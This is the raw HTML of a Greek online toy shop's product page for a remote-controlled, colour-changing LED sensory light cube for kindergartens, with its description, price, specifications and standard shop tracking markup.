					<img width="820" height="819" src="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1.png" class="" alt="Sensory Φωτεινός Κύβος - Image 4" title="975501-b-1" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1.png" data-large_image="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1.png" data-large_image_width="820" data-large_image_height="819" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1.png 820w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-768x767.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-600x599.png 600w" sizes="auto, (max-width: 820px) 100vw, 820px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-150x150.jpg" data-thumb-alt="Sensory Φωτεινός Κύβος - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1.jpg">
					<img width="725" height="725" src="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1.jpg" class="" alt="Sensory Φωτεινός Κύβος - Image 5" title="97550-d-1" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1.jpg" data-large_image_width="725" data-large_image_height="725" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1.jpg 725w, https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-600x600.jpg 600w" sizes="auto, (max-width: 725px) 100vw, 725px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/975501-150x150.png" class="attachment-150x0 size-150x0" alt="Sensory Φωτεινός Κύβος" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/975501-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-768x769.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-600x601.png 600w, https://stem-toys.gr/wp-content/uploads/2022/04/975501.png 820w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-150x150.png" class="attachment-150x0 size-150x0" alt="Sensory Φωτεινός Κύβος - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-768x767.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a-600x599.png 600w, https://stem-toys.gr/wp-content/uploads/2022/04/9775501-a.png 820w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="149" src="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-150x149.png" class="attachment-150x0 size-150x0" alt="Sensory Φωτεινός Κύβος - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-150x149.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-768x765.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1-600x598.png 600w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-c-1.png 821w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-150x150.png" class="attachment-150x0 size-150x0" alt="Sensory Φωτεινός Κύβος - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-768x767.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1-600x599.png 600w, https://stem-toys.gr/wp-content/uploads/2022/04/975501-b-1.png 820w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="Sensory Φωτεινός Κύβος - Image 5" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/97550-d-1.jpg 725w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/">
					Προσχολικά				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="wd-last-link">
					Νηπιαγωγεία				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Sensory Φωτεινός Κύβος				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/kidsbits-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%81%ce%bf%ce%bc%cf%80%cf%8c%cf%84/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/kidsbits-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%81%ce%bf%ce%bc%cf%80%cf%8c%cf%84/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/KidsBits-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Kidsbits προγραμματιζόμενο ρομπότ" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/KidsBits-1-150x149.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/KidsBits-1-300x298.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/KidsBits-1-768x764.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/KidsBits-1-600x597.png 600w, https://stem-toys.gr/wp-content/uploads/2022/04/KidsBits-1.png 980w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/kidsbits-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%81%ce%bf%ce%bc%cf%80%cf%8c%cf%84/" class="wd-entities-title">
						Kidsbits προγραμματιζόμενο ρομπότ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>85.41<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%ce%bc%ce%b5%ce%bc%ce%bf%ce%bd%cf%89%ce%bc%ce%ad%ce%bd%ce%b7-%ce%ba%ce%b1%cf%81%ce%ad%ce%ba%ce%bb%ce%b1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%bc%ce%b5%ce%bc%ce%bf%ce%bd%cf%89%ce%bc%ce%ad%ce%bd%ce%b7-%ce%ba%ce%b1%cf%81%ce%ad%ce%ba%ce%bb%ce%b1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/3599S_M1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Μεμονωμένη Καρέκλα" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/3599S_M1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/04/3599S_M1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/04/3599S_M1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2022/04/3599S_M1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2022/04/3599S_M1.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%bc%ce%b5%ce%bc%ce%bf%ce%bd%cf%89%ce%bc%ce%ad%ce%bd%ce%b7-%ce%ba%ce%b1%cf%81%ce%ad%ce%ba%ce%bb%ce%b1/" class="wd-entities-title">
						Μεμονωμένη Καρέκλα					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>45.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sensory Φωτεινός Κύβος
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>160.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Εμπνευσμένο από τη μεθοδολογία Montessori.</p>
</div>
					
	
	<form class="cart" action="https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69727897c30e5">Sensory Φωτεινός Κύβος ποσότητα</label>
	<input
		type="number"
				id="quantity_69727897c30e5"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="49471" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:49471,&quot;item_id&quot;:49471,&quot;item_name&quot;:&quot;Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2&quot;,&quot;sku&quot;:&quot;975544&quot;,&quot;price&quot;:160,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03bf\u03c5&quot;,&quot;id&quot;:49471}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[49471] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"6b31acf1-950f-4abd-a784-e2b4892199d8","params":{"content_type":"product","content_ids":["49471"],"contents":[{"id":"49471","quantity":1}],"tags":"4-5 years, 5-6 years, \u039c\u03bf\u03bd\u03c4\u03b5\u03c3\u03c3\u03cc\u03c1\u03b9-Montessori","content_name":"Sensory \u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c2 \u039a\u03cd\u03b2\u03bf\u03c2","category_name":"\u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03bf\u03c5, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"160","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				975544			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" rel="tag">Εξοπλισμός Νηπιαγωγείου</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" rel="tag">Νηπιαγωγεία</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-agoria/" rel="tag">Παιχνίδια για αγόρια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-koritsia/" rel="tag">Παιχνίδια για κορίτσια</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτες:</span> <a href="https://stem-toys.gr/product-tag/4-5-years/" rel="tag">4-5 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/5-6-years/" rel="tag">5-6 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/%ce%bc%ce%bf%ce%bd%cf%84%ce%b5%cf%83%cf%83%cf%8c%cf%81%ce%b9-montessori/" rel="tag">Μοντεσσόρι-Montessori</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p>Sensory Φωτεινός Κύβος</p>
<p>Ενισχύστε την αισθητηριακή ανάπτυξη των μικρών παιδιών με έναν ενεργά αναπτυσσόμενο εγκέφαλο. Είναι πολύ σημαντικό για ένα παιδί να συσσωρεύει γνώσεις σχετικά με τις εξωτερικές ιδιότητες των αντικειμένων: το σχήμα, το χρώμα, το μέγεθος, τη μυρωδιά, τη γεύση κλπ., που είναι σημαντικό για την περαιτέρω ανάπτυξη της μνήμης, της ομιλίας και της σκέψης του. Ο σκοπός της αισθητήριας μάθησης δεν είναι να απομνημονεύει αυτόματα τα ονόματα των χρωμάτων ή των μορφών.  Ο σχηματισμός των δεξιοτήτων για τη χρήση των γενικώς αποδεκτών δειγμάτων κατά την αξιολόγηση των ιδιοτήτων αντικειμένων και ουσιών είναι ο κύριος σκοπός.</p>
<p>Παράλληλα, η ουσία της αισθητηριακής ανάπτυξης του παιδιού είναι ότι η διαδικασία της αντίληψης πηγαίνει από απλή σε περίπλοκη. Γι’ αυτό η αισθητηριακή ανάπτυξη των παιδιών ξεκινάει από την πρώιμη ηλικία των παιδιών.</p>
<p>Αυτός ο εξαιρετικά ισχυρός Sensory Φωτεινός Κύβος μπορεί να τοποθετηθεί σε οποιοδήποτε περιβάλλον ή αισθητηριακό κρησφύγετο για φωτισμό περιβάλλοντος.</p>
<p>Ο σχεδιασμός είναι ανθεκτικός και παράλληλα ελαφρύς, καθώς είναι όμορφο και πρακτικό. Εύκολη μετακίνηση σε εσωτερικούς ή εξωτερικούς χώρους. Ο καθαρισμός είναι εύκολος και είναι ιδανική για ατομικές ή ομαδικές εστιασμένες δραστηριότητες.</p>
<p>Διαλέξτε με το τηλεχειριστήριο ένα από τα 16 χρώματα στο Sensory Φωτεινός Κύβος. Με ρύθμιση να εξασθενεί το χρώμα ομαλά σε όλο το φάσμα των αποχρώσεων από ένα ψυχρό υπεριώδες έως ένα ζεστό κόκκινο. Η εμφάνισή τους είναι μαγευτική και το χρώμα είναι ομοιόμορφο σε όλο το σχήμα.</p>
<h5>Φόρτιση:</h5>
<p>Έχει ενεργειακή κλάση Α+ και είναι αδιάβροχο με βαθμό προστασίας IP65. Περιλαμβάνει έναν προσαρμογέα ρεύματος γενικής χρήσης (συμβατό με UK/ EU/ US/ AU) με τροφοδοσία χαμηλής τάσης δικτύου. Ένας κύκλος φόρτισης 8 ωρών παρέχει κατά μέσο όρο 5-10 ώρες φωτός (ανάλογα με τη ρύθμιση του προγράμματος).</p>
<h5>Ο Sensory Φωτεινός Κύβος υποστηρίζει τους ακόλουθους τομείς μάθησης:</h5>
<p>– Προσωπική ανάπτυξη – αισθητηριακή<br />
– Κατανόηση του κόσμου – φως &amp; χρώμα<br />
– Προσωπική ανάπτυξη – συνεργατικό παιχνίδι<br />
– Ενεργοποίηση περιβάλλοντος – πρακτικοί πόροι</p>
<p><a href="https://www.why.gr/product-category/ekpaideytika-proionta/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/sensory/">Sensory </a></p>
<h5>Διαστάσεις: 260 x 260 x 480mm.</h5>
<p>Υπάρχει ενας κυβος διαθέσιμος χωρίς τηλεχειριστήριο ανάβουν κανονικά τα χρωματα μπορείτε να τα διαχειριστείτε από το κατω μέρος του κύβου χωρίς το τηλεκοντρόλ .<br />
Για αυτόν το κυβο ΚΑΙ ΜΟΝΟ  για αυτόν έχετε έκπτωση 60 ευρώ δηλαδή θα τον αγοράσετε 100 ευρώ</p>
<p><iframe loading="lazy" title="75544-75552  tickit Sensory Mood Lights 2022" width="500" height="281" src="https://www.youtube.com/embed/Fb9xAYoWaww?feature=oembed&#038;enablejsapi=1&#038;origin=https://stem-toys.gr" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 3y-4y</p>

							</span>, <span class="wd-attr-term">
				<p>Ηλικία 5y-6y</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<link rel="stylesheet" id="wd-footer-base-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-brands-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4" type="text/css" media="all" /> 			
		<div id="brands_6645" class="wd-brands brands-widget slider-brands_6645 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
